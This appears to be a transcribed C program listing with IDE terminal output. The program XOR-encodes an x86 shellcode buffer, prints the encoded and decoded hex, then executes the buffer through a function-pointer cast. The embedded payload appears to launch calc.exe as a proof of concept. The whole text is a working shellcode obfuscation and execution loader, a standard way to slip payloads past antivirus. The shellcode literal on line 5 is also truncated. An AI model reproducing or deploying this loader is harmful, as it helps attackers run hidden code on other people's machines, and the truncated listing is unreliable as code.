 3 int main(int argc, char const *argv[])
4 {
5 unsigned char buf[] ="\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c
6 int shellcodesize = sizeof(buf);
7 printf("%d\n",shellcodesize);
8 for(int i = 0;i<shellcodesize; i++)
9 {
10 buf[i] ^= 10;
11 printf("%x",buf[i]);
12 }
13 printf("\n");
14 for(int i = 0;i<shellcodesize; i++)
15 {
16 buf[i] ^= 10;
17 printf("%x",buf[i]);
18 }
19 ((void(*)(void)) & buf)();
20 return 0;
21 }
问题 输出 调试控制台 终端
e } ; if ($?) { .\shellcodeEncode }
194
f6e288aaa6a83ef3bca6e815a3a8158681581e8178225bd402c3bf5a6366b768262acbc57bcde8f8585d81581a81403681461b72e942bdb5b81532a
bd9814312e93043813e81bdc3bf5a6cbc57bcd32ea7ffc977f231772e7fee5281522ebd96c81641815216bd981e81bda834e2e2e51516b53505bf5e
a5555508118e1875760b878fb8aaa5a623b81658df5dfb1fabfa85c62ac9fb797f5df36c7608af1ea7ffb14d19786560a59f5df696b6669246f726f
aa
fce8820006089e531c0648b50308b52c8b52148b7228fb74a2631ffac3c617c22c20c1cfd1c7e2f252578b52108b4a3c8b4c1178e3481d1518b5920
1d38b4918e33a498b348b1d631ffacc1cfd1c738e075f637df83b7d2475e4588b58241d3668bc4b8b581c1d38b48b1d0894424245b5b61595a51ffe
05f5f5a8b12eb8d5d6a18d85b20005068318b6f87ffd5bbf0b5a25668a695bd9dffd53c67ca80fbe0755bb4713726f6a053ffd563616c632e657865
00